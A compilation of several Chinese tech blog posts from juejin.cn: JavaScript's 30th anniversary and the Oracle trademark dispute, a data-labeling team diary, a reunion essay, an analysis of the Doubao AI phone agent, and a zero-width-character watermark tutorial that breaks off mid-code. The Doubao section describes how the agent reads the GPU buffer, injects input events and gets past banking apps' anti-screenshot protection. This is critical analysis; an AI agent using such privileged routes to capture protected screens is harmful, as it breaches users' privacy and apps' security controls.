
你笑得像个孩子:这么一看,RESTful API 不仅让接口规范统一,还能提高开发效率,降低团队沟通成本,前后端都舒服!爽爽爽!

鱼皮点点头:没错,这也是为什么 RESTful 能成为业界主流的原因。
你:学会了学会了,我这就去重构所有接口,让前端阿花刮目相看!

结尾
一周后,你把所有接口重构成了 RESTful 风格。
前端阿花打开新的接口文档,眼睛亮了:小阿巴,你居然开窍了?!

你得意地笑了:那是,我可是学过 RESTful 的男人~ 阿花,晚上要不要一起?

阿花朝你吐了口唾沫:呸,你只不过学了一种 API 风格就得意洋洋。阿坤哥哥不仅精通 RESTful,还能手撕 GraphQL 和 gRPC 呢,你行么?

你难受得不行:啥啥啥,这都是啥啊…… 鱼皮 gie gie 快来救我!
来源:juejin.cn/post/7587811143110574131
JavaScript 今天30 岁了,但连自己的名字都不属于自己

12 月 4 号,JavaScript 迎来 30 岁生日。
一门 10 天赶出来的语言,现在跑在 98.9% 的网站上,有 1650 万开发者在用它。从浏览器脚本到服务端运行时,从桌面应用到移动端,甚至嵌入式设备都有它的身影。TIOBE 2024 年度编程语言排行榜上,JavaScript 排第 6。
但 30 周年这天,社区没怎么庆祝。大家更关心的是另一件事:JavaScript 这个名字,到底能不能从 Oracle 手里抢回来。
10 天写出来的语言
1995 年 5 月,Netscape 的工程师 Brendan Eich 接到一个任务:给浏览器加一门脚本语言。
时间表很紧——Navigator 2.0 Beta 版要发布了,必须赶上。
Eich 花了 10 天(据他回忆是 5 月 6 日到 15 日),搞出了第一个原型。这不是夸张,是真的 10 天。
他后来自己说:
当你看我 10 天写的东西,它像一颗种子。是一种有力的妥协,但仍然是一个非常强大的内核,后来长成了一门更大的语言。
这门语言最开始叫 Mocha,后来改叫 LiveScript,最后因为市场原因蹭了 Java 的热度,改名 JavaScript。
1995 年 12 月 4 日,Netscape 和 Sun 联合发布公告,宣布 JavaScript 正式诞生。28 家公司为这门新语言背书,包括 America Online、Apple、AT&T、Borland、HP、Oracle、Macromedia、Intuit、Toshiba 等科技巨头。
有意思的是,Oracle 当时是 JavaScript 的支持者之一,新闻稿的媒体联系人里还有 Mark Benioff(后来创办了 Salesforce)。没想到 30 年后,Oracle 成了社区想要摆脱的"商标持有者"。
Sun 联合创始人 Bill Joy 说:
JavaScript 是 Java 平台的完美补充,天生就是为互联网和全球化设计的。
America Online 技术总裁 Mike Connors:
JavaScript 带来了跨平台的快速多媒体应用开发能力。
HP 的 Jan Silverman:
JavaScript 代表了专门为互联网设计的下一代软件。
Netscape 和 Sun 还计划把 JavaScript 提交给 W3C 和 IETF 作为开放标准。后来 JavaScript 确实标准化了,但官方名字叫 ECMAScript——因为商标问题。
1996 年 3 月发布 1.0 版本后,JavaScript 的野心远不止当初设想的"胶水语言"。
从玩具到基础设施
当年 JavaScript 的定位是"胶水语言",让不会编程的人也能在网页上加点交互。
没人想到它会变成今天这样。
几个关键节点:
2009 年 - Node.js 诞生
Ryan Dahl 把 V8 引擎搬到服务端,JavaScript 不再只是浏览器里的玩具。前后端同构成为可能。
2015 年 - ES6 发布
let/const 替代 var,箭头函数,Promise,Class 语法... JavaScript 终于像个正经语言了。
2012 年 - TypeScript 发布
微软给 JavaScript 加了类型系统。2017 年只有 12% 的 JavaScript 开发者用 TypeScript,到 2024 年这个数字涨到了 35%。现在大型项目几乎都是 TypeScript。
框架时代
React、Vue、Angular 轮番登场。整个前端生态围绕 JavaScript 建立起来。现在有人的整个职业生涯都建立在某个特定的 JS 框架上。
嵌入式领域
JavaScript 甚至跑到了微控制器上。Espruino 项目让你可以在 24.95 美元的小板子上写 JavaScript,功耗低到 0.06mA,还能跑蓝牙。有个智能手表 Bangle.js 2,一块电池能用 4 周,上面跑的就是 JavaScript。
名字的问题
JavaScript 这个名字,商标属于 Oracle。
Oracle 2009 年收购 Sun 的时候一起拿到的。但 Oracle 自己根本不做 JavaScript 相关的产品,商标就这么放着。
问题来了:因为商标在 Oracle 手里,社区做事很尴尬。
- 不能叫 JavaScript Conference,只能叫 JSConf
- 官方规范叫 ECMAScript,不叫 JavaScript
- 写书、办会议、做项目,用 JavaScript 这个词都有法律风险
Brendan Eich 2006 年写过:"ECMAScript 一直是个没人想要的商业名称,听起来像皮肤病。"
讽刺的是,Oracle 甚至不是 OpenJS Foundation 的成员,跟 Node.js 的开发也没有任何关系。
Node.js 和 Deno 的创始人 Ryan Dahl 看不下去了。2024 年 9 月他发起了 "Free the Mark" 运动,发布了一封公开信,28,600 多名开发者签名支持。

签名的人里有几个重量级的:
- Brendan Eich - JavaScript 创造者本人
- Ryan Dahl - Node.js 创造者
- Michael Ficarra、Shu-yu Guo - JavaScript 规范编辑
- Rich Harris - Svelte 作者
- Isaac Z. Schlueter - npm 创始人
- James M Snell - Node.js TSC 成员
- Jordan Harband - JavaScript 规范荣誉编辑
- Matt Pocock - Total TypeScript 课程作者
- Wes Bos、Scott Tolinski - Syntax.fm 播客主持人
11 月正式向美国专利商标局提交申请,要求撤销 Oracle 的商标。
理由有三:
- 通用化 - JavaScript 已经变成通用名词了,就像 aspirin(阿司匹林)一样
- 弃用 - Oracle 三年多没用这个商标做任何商业用途
- 欺诈 - Oracle 2019 年续期商标时,提交的使用证据是 Node.js 的截图。Node.js 跟 Oracle 没有半毛钱关系
公开信里说得很直白:
Oracle 从来没有认真推出过叫 JavaScript 的产品。GraalVM 的产品页面甚至都没提"JavaScript"这个词,得翻文档才能找到它支持 JavaScript。
公开信还指出,Oracle 2019 年续期商标时提交的"使用证据"是 nodejs.org 的截图和 Oracle JET 库。Node.js 根本不是 Oracle 的产品,JET 只是 Oracle Cloud 服务的一个 JavaScript 库,跟市面上成千上万的 JS 库没什么区别。
按美国法律,商标 3 年不用就算放弃。Oracle 既没用这个商标,又眼睁睁看着它变成通用名词,两条都占了。

2025 年 2 月,Oracle 申请驳回诉讼中的欺诈指控。6 月,商标审判和上诉委员会驳回了欺诈指控,但撤销申请继续审理。8 月,Oracle 首次正式回应,否认 JavaScript 是通用名词。
官司预计要打到 2026 年。
Deno 团队正在众筹 20 万美元的法律费用,用于发现阶段的调查取证,包括做公众调查来证明普通人不会把 JavaScript 和 Oracle 联系在一起。
30 年后的 JavaScript
现在的 JavaScript 和 1995 年的已经是两门语言了。
当年的 var 被 let/const 取代。当年的原型继承有了 Class 语法糖。当年的回调地狱有了 Promise 和 async/await。
ES2025 刚发布,又加了一堆新特性。
工具链也完全不同了:
- 打包器从 webpack 到 Vite,Vite 8 刚用上 Rolldown,速度又快了一大截
- 运行时从只有浏览器,到 Node.js、Deno、Bun 三足鼎立
- TypeScript 成了事实上的标准
- 1650 万开发者,比很多国家的人口都多
Brendan Eich 当年 10 天写的种子,长成了一片森林。
顺手推几个项目
既然聊到 JavaScript 生态,推一下我做的几个开源项目:
chat_edit - 一个双模式 AI 应用,聊天 + 富文本编辑。Vue 3.5 + TypeScript + Vite 8 技术栈,可以自己配 API key 部署。
code-review-skill - Claude Code 的代码审查技能,覆盖 React、Vue、TypeScript 等主流技术栈,按需加载不浪费 token。
5-whys-skill - 根因分析技能,排查问题的时候用"5 个为什么"方法论。
first-principles-skill - 第一性原理思考技能,适合架构设计和技术方案选型。帮你拆解问题本质。
感兴趣可以去 GitHub 看看。
相关链接
来源:juejin.cn/post/7580251192331386926
离开舒适区100天,我后悔了吗?
各位朋友好,我是优弧。今天想用一种轻松的方式,记录一个小小的里程碑:我来到新部门,已经满100天了。
如果把职场比作一段旅程,这100天像是从一条熟悉的主路,转入了一条全新的小径。风景不同,路况也迥异。过去,我更多是在既定方向里把事情做深做透;如今,则像是在一片新的地基上,一砖一瓦地搭建起"规则、方法与节奏"。
我现在所在的团队,从事的是数据标注与评测相关工作。很多人一听"标注",第一反应是"是不是就是打标签?"——我最初也是这么想的。但真正深入之后才发现:它更像是把人类的判断,转化为一套清晰、一致、可复用的"语言"。这些语言会凝结成数据,数据会塑造模型,模型再反过来影响产品体验。它不张扬,却至关重要。
这100天,我主要做了三件事
第一件:把模糊变清晰。
新方向里,最常见的困难不是"做不出来",而是"大家以为理解一致,其实各有各的理解"。所以我花了大量时间做"对齐"——把需求写清楚,把边界讲明白,把容易产生歧义的地方用具体案例固定下来。
这件事看似不起眼,却能让后来的人少走许多弯路。
第二件:把事情做得更稳。
在这里,"做完"不是终点,"能稳定交付"才是。
我参与梳理流程、完善检查机制,也会和一线同事一起复盘:哪里最容易出错?是规则没讲清楚,还是样例不够充分,还是工具设计让人产生误解?
我们在努力把"靠经验"变成"靠机制",把"凭感觉"变成"有共识"。
第三件:把经验沉淀下来。
我越来越相信一个朴素的道理:团队的效率,很大程度上取决于能否把经验写下来、传下去、复用起来。
所以这段时间,我持续在做文档化、样例库整理、常见问题汇总,让新人上手更快,老同事协作更顺。
这100天,我最大的收获
说实话,新方向并不轻松。它不像冲刺型项目那样"立竿见影",更多是"润物无声"。但也正因如此,它让我学会了另一种能力:耐心地把一件事做成体系。
我也更深刻地体会到——所谓成长,不一定是站到更高的位置,有时候是换一个角度看世界:从追求结果,到构建方法;从解决一个问题,到消除一类问题。
几点真实的小感悟
- 很多分歧不是谁对谁错,只是大家站在不同位置,看同一件事。
- 把规则写清楚,比想象中更难;写清楚之后,比想象中更有价值。
- 让事情"稳定",往往比让事情"快速"更考验功力。
写在最后
100天当然不算长,但足以让我确认:我已经在一个新的方向上重新出发了。离开不是告别,更像是把自己推入一个更陌生的场景,再学一次"如何把事情做好"。
最后,用一句我很喜欢的话收尾(我一直拿它提醒自己):
"这个世界上没有什么生活方式是完全正确的,神山圣湖并不是终点。接受平凡的自我,但不放弃理想和信仰,热爱生活。我们都在路上,也许路的尽头是什么,从来都不重要。"
感谢这一路遇到的每一个人。也希望下一个100天,我能继续保持好奇、保持笃定,把这条路走得更深、更稳。
顺便打个小广告
既然聊到了数据标注,也借这个机会说一声:我们的标注平台即将上线,现在开始招募标注员啦!
如果你是计算机相关专业背景,对代码有热情,想用专业能力做点有价值的事(顺便赚点外快),欢迎了解一下:
我们在找这样的你:
- 研发工程师,能独立理解并修改开源或企业级代码,熟悉单测与验证流程
- 3年以上开发经验,熟悉 Git、单元测试、模块化架构,能阅读、理解、调试中大型项目
- 掌握主流开发语言(Python / Java / JS / TS / Rust / C / C++)
- 具备问题抽象、代码重构与性能优化经验,能从开发者视角构造高质量问题与解决方案
工作方式:
- 线上灵活办公,时间自由安排
- 每周投入 20小时以上 即可
薪酬待遇:
- 时薪 50~100元,具体以项目最终定价为准
当然,如果你是本科及以上学历、有计算机相关背景的同学,也非常欢迎报名——我们同样期待新鲜血液的加入!
感兴趣的朋友可以私信我,或者留言咨询。期待与你在标注的世界里相遇。

来源:juejin.cn/post/7582021506190327854
同学聚会,是我不配?
前言
初八就回城搬砖了,有位老哥跟我吐槽了他过年期间参与同学会的事,整理如下,看读者们是否也有相似的境遇。

缘起
高中毕业至今已有十五年了,虽然有班级群但鲜有人发言,一有人冒泡就会立马潜水围观。年前有位同学发了条消息:高中毕业15年了,趁过年时间,咱们大伙聚一聚?
我还是一如既往地只围观不发言,组织的同学看大家都三缄其口,随后发了一个红包并刷了几个表情。果然还是万恶的金钱有新引力,领了红包的同学也刷了不少谢谢老板的表情,于是乎大家都逐渐放开了,最终发起了接龙。
看到已接龙的几位同学在高中时还是和自己打过一些交道,再加上时间选的是大年初五,我刚好有空闲的时间,总归还是想怀旧,于是也接了龙。
牢笼
我们相约在县城的烧烤一条街某店会面,那离我们高中母校不远,以前偶尔经过但苦于囊中羞涩没有大快朵颐过。
到了烧烤店时发现人声鼎沸,猜拳、大笑声此起彼伏,我循着服务员的指示进入了包间。放眼望去已有四、五位同学在座位上,奇怪的是此时包间却是很安静,大家都在低头把玩着手机。
当我推门的那一刻,同学们都抬头放眼望来,迅速进行了一下眼神交流,微笑地打了招呼就落座。与左右座的同学寒暄了几句,进行一些不痛不痒的你问我答,而后就沉默,气氛落针可闻,那时我是多希望有服务员进来问:帅哥,要点单了吗?
还好最后一位同学也急匆匆赶到了,后续交流基本上明白了在场同学的工作性质。
张同学:组织者,在A小镇上开了超市、圆通、中通提货点,座驾卡迪拉克
李同学:一线城市小创业者,公司不到10人,座驾特斯拉
吴同学:县城第一中学老师、班主任,座驾大众
毛同学:县委办某科室职员、公务员,座驾比亚迪
王同学:某小镇纪委书记,座驾别克
潘同学:县住房和城乡建设局职员,事业编,座驾哈佛
我:二线城市码农一枚,座驾雅迪
一开始大家都在忆往昔,诉说过去的一些快乐的事、糗事、甚至秘辛,感觉自己的青葱时光就在眼前重现。
酒过三巡,气氛逐渐热烈,称呼也开始越拔越高,某书记、某局、某老板,主任、某老总的商业互吹。
期间大家的话题逐渐往县城的实事、新闻、八卦上靠,某某人被双了,某某同事动用了某层的关系调到了市里,某漂亮的女强人离婚了。
不巧的是张同学还需要拜会另一位老板,提前离席,李同学公司有事需要处理,离开一会。
只剩我和其他四位体制内的同学,他们在聊体制内的事,我不熟悉插不进话题,我聊公司的话题估计他们不懂、也不感兴趣。
更绝的是,毛同学接到了一个电话,而后提着酒杯拉着其他同学一起去隔壁的包间敬酒去了,只剩我一个人在包间里。
过了几分钟他们都提着空酒杯回来了,悄悄询问了吴同学才知道隔壁是县委办公室主任。
回来后,他们继续畅聊着县城的大小事。
烧烤结束之后,有同学提议去唱K,虽然我晚上没安排,但想到已经没多少可聊的就婉拒了。
释怀
沿着县城的母亲河散步,看着岸边新年的装饰,我陷入了沉思。
十多年前大家在同一间教室求学,甚至同一宿舍生活,十多年后大家的选择的生活方式千差万别,各自的境遇也大不相同。
再次相遇,共同的话题也只是学生时代,可是学生时代的事是陈旧的、不变的,而当下的事才是新鲜的、变化的。因此聚会里更多的是聊现在的事,如果不在一个圈子里,是聊不到一块的。
其实小城里,公务员是一个很好的选择,一是稳定,二是有面子(可能本身没多大权利,但是可以交易,可以传递)。小城里今天发生的事,明天就可能人尽皆知了,没有秘密可言。
有志于公务员岗位的朋友提早做准备,别等过了年纪就和体制内绝缘了。
其他人始终是过客,关注自己,取悦自己。

来源:juejin.cn/post/7468614661326159881
豆包手机为什么会被其他厂商抵制?它的工作原理是什么?
之所以会想写这个,首先是因为在知乎收到了这个推荐的问题,实际上不管是 AutoGLM 还是豆包 AI 手机,会在这个阶段被第三方厂商抵制并不奇怪,比如微信和淘宝一直以来都很抵制这种外部自动化操作,而非这次中兴的 AI 豆包手机出来才抵制,毕竟以前搞过微信自动化客服应该都知道,一不小心就会被封号。
另外也是刚好看到, B 站的 UP 主老戴深入分析了豆包手机的内部工作机制的视频,视频介绍了从 AI 助手如何读取屏幕、捕捉数据和模拟操作的真实流程,所以对于 AI 手机又有了个更深刻的认知,在这个基础上,更不难理解为什么 AI 手机这种自动化 Agent 会被第三方厂商抵制,推荐大家看原视频:b23.tv/pftlDX8 。

那么豆包的 AI 手机是怎么工作的呢?实际上和大家想的可能不一样,它并没有使用无障碍服务(Accessibility Service),而是使用了更底层的实现方案:
豆包手机利用底层的系统权限,直接从 GPU 缓冲区获取原始图像数据并注入输入事件,而非依赖截屏或无障碍服务,此外手机还在一个独立的虚拟屏幕中执行后台任务,并将图像低频发送至云端进行推理,云端则返回操作指令。
在视频里, UP 主通过深度拆解豆包手机,分析手机在系统层面的服务分工、数据抓取和模型推理路径,例如aikernel被 UP 主推断为手机端侧 AI 的核心进程,内存占用特性(Native堆高达160M)表明它可能是一个本地AI推理框架:

另外
aikernel异常高的Binder数量,证明有大量外部进程通过 RPC 调用它,进一步印证了其系统级服务的角色 。
而 autoaction是豆包手机 AI 自动操作的关键,这个 APK 权限允许直接从 GPU 渲染的图形缓冲区读取数据,而不是通过上层截图:


而且目前看,豆包手机的 AI 能够捕获受保护的视频输出,这意味着它可以绕过银行 App 等应用的反截图/录屏限制 ,因为很多银行 App 很多是通过 DRM(数字版权管理) 或应用内安全设置来防止截屏和录屏:

另外,Agent 在操作手机过程也不是直接使用系统的 Accessibility Service ,而是通过调用系统隐藏API injectInputEvent 来控制手机, AI 通过 INJECT_EVENTS 权限直接注入输入事件来模拟屏幕点击,权限高于无障碍 API,并且是系统签名:

同时,豆包手机在执行自动操作时,会利用一个与物理屏幕分辨率相同的“无头”虚拟屏幕在后台运行,且拥有独立的焦点,不影响用户在前台的操作,这其实就是内存副屏的概念, 虚拟屏幕的画面由 GPU 合成后,对应的缓冲区信息会直接被autoaction消费,再次证实 AI 无需通过截图 API 即可获取屏幕内容 :
最后,豆包手机在自动化操作时,会频繁地(每3到5秒)与 obriccloud.com (字节的服务) 服务器通信,发送约 250K的单帧图片进行推理。
云端在接收图片后,会返回约 1K 的数据,内容是告诉手机下一步要执行的 7 种指令之一,如打开应用、点击、输入、滑动等等,整个自动化 Agent 的推理和路径规划主要在云端完成,云端思考后将执行步骤指令发回本地执行,本地任务很轻:

那么,这整个过程你看下来有什么感觉?如果你是第三方厂商,你会不会同样抵制这种数据收集和处理的行为?特别是绕过现有大家对系统 API 的理解,这种操作途径是否能被友商们接受?
所以目前的这种操作,被微信和淘宝抵制很正常,不管是隐私的边界,还有安全操作的规范,用户对于自己某个产品内容被收集的信息程度,这些都还处于蛮荒状态,数据安全和隐私的边界范围还不可控,并且 Agent 的托管行为,也明显侵犯到了友商们的利益链条。
就像是 UP 主说的,AI Agent 的出现将动摇移动互联网的底层商业逻辑——注意力经济,使“注意力”这一硬通货的重要性降低 ,实际上换作另一个概念就是碎片化时间:
以前你的碎片化时间都是被各种 App 消费了,比如广告和沉浸引导,但是 Agent 的出现,它明显将这部分时间给托管了,那么数据和时间都被 Agent 服务收集,对于友商们来说,不就是成了单纯的功能性服务商了吗?
另外,说实话像 AutoGLM 这种功能目前的支持,最大受益者不是用户而是灰产,不管是用诈骗还是黄牛,他们都是这种自动化下的第一受益者,所以规范和监管,特别是安全和隐私条款是必须,比如就像 UP 主说的:
豆包手机的 AI 在自动化操作过程中,哪些数据会被发送到云端服务器?
很多人对于 agent 和自动化能力的范畴并不理解,它们可以获取隐私的边界是什么,安全操作的规范是什么,这些都是需要支持和统一边界。
比如 Android 16 实际上官方是有规划 Appfunction Api 的,它的目的是让应用只公布自己开放给 AI 的能力,这样也许边界感更强。
当然,从历史的角度看,Agent 手机势不可挡,就像谷歌自己未来新的 Android PC 系统 Aluminium OS 也是会结合 Gemini Agent 等特点,这是历史进程的必然,但是这个过程中,如何统一规范和监管这是很重要的过程,毕竟 AI 的效应和能力,可比之前更加强,就像 UP 主说的,新的 AI 寡头可能会形成更中心化、更强势的权力,且马太效应更明显 。
那么,你觉得未来谁家的 Agent 设备会成为新时达的寡头?或者不是手机而是眼镜?
视频链接
来源:juejin.cn/post/7582469532326920228
如何用隐形字符给公司内部文档加盲水印?(抓内鬼神器🤣)

大家好😁。
上个月,我们公司的内部敏感文档(PRD)截图,竟然出现在了竞品的群里。
老板大发雷霆,要求技术部彻查:到底是谁泄露出去的?😠
但问题是,文档是纯文本的,截图上也没有任何显式的水印(那种写着员工名字的大黑字,太丑了,产品经理也不让加)。
怎么查?
这时候,我默默地打开了我的VS Code,给老板演示了一个技巧:
老板,其实泄露的那段文字里,藏着那个人的工号,只是你肉眼看不见。
今天,我就来揭秘这个技术——基于零宽字符(Zero Width Characters)的盲水印技术。学会这招,你也能给你的页面加上隐形追踪器。
先科普一下,什么叫零宽字符?
在Unicode字符集中,有一类神奇的字符。它们存在,但不占用任何宽度,也不显示任何像素。
简单说,它们是隐形的。
最常见的几个:
\u200b(Zero Width Space):零宽空格\u200c(Zero Width Non-Joiner):零宽非连字符\u200d(Zero Width Joiner):零宽连字符
我们可以在Chrome控制台里试一下:
console.log('A' + '\u200b' + 'B');
// 输出: "AB"
// 看起来和普通的 "AB" 一模一样
但是,如果我们检查它的长度:
console.log(('A' + '\u200b' + 'B').length);
// 输出: 3
看到没?😁

它的原理是什么?
原理非常简单,就是利用这些隐形字符,把用户的信息(比如工号User_9527),编码进一段正常的文本里。
步骤如下:
- 准备密码本 :我们选两个零宽字符,代表二进制的
0和1。
\u200b代表0\u200c代表1- 再用
\u200d作为分割符。
- 加密(编码) :
- 把工号字符串(如 9527)转成二进制。
- 把二进制里的 0/1 替换成对应的零宽字符。
- 把这串隐形字符串,插入到文档的文字中间。
- 解密(解码) :
- 拿到泄露的文本,提取出里面的零宽字符。
- 把零宽字符还原成 0/1。
- 把二进制转回字符串,锁定👉这个内鬼。
是不是很神奇?🤣
只需要30行代码实现抓内鬼工具
不废话,直接上代码。你可以直接复制到控制台运行。
加密函数 (Inject Watermark)
// 零宽字符字典
const zeroWidthMap = {
'0': '\u200b', // Zero Width Space
'1': '\u200c', // Zero Width Non-Joiner
};
function textToBinary(text) {
return text.split('').map(char =>
char.charCodeAt(0).toString(2).padStart(8, '0') // 转成8位二进制
).join('');
}
function encodeWatermark(text, secret) {
const binary = textToBinary(secret);
const hiddenStr = binary.split('').map(b => zeroWidthMap[b]).join('');
// 将隐形字符,插入到文本的第一个字符后面
// 你也可以随机分散插入,更难被发现
return text.slice(0, 1) + hiddenStr + text.slice(1);
}
// === 测试 ===
const originalText = "公司机密文档,严禁外传!";
const userWorkId = "User_9527";
const watermarkText = encodeWatermark(originalText, userWorkId);
console.log("原文:", originalText);
console.log("带水印:", watermarkText);
console.log("肉眼看得出区别吗?", originalText === watermarkText); // false
console.log("长度对比:", originalText.length, watermarkText.length);

当你把 watermarkText 复制到微信、飞书或者任何地方,那串隐形字符都会跟着一起被复制过去。
解密函数的实现
现在,假设我们拿到了泄露出去的这段文字,怎么还原出是谁干的?
// 反向字典
const binaryMap = {
'\u200b': '0',
'\u200c': '1',
};
function decodeWatermark(text) {
// 1. 提取所有零宽字符
const hiddenChars = text.match(/[\u200b\u200c]/g);
if (!hiddenChars) return '未发现水印';
// 2. 转回二进制字符串
const binaryStr = hiddenChars.map(c => binaryMap[c]).join('');
// 3. 二进制转文本
let result = '';
